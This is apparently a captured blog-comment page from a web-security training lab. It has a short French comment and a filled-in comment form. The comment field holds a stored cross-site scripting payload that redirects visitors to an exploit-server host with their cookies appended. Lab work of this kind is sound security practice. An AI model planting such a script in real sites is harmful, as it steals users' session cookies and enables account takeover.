 Jack Support | 23 August 2021
J'ai ador' 'a, des trucs g'niaux.
Leave a comment
Comment:
<script>document.location='//exploit-ace61f361f8f2dd0803a0aea01ee00df.web-security-
academy.net/'+document.cookie</script>
Name:
1
Email:
123@123.com
Website:
Post Comment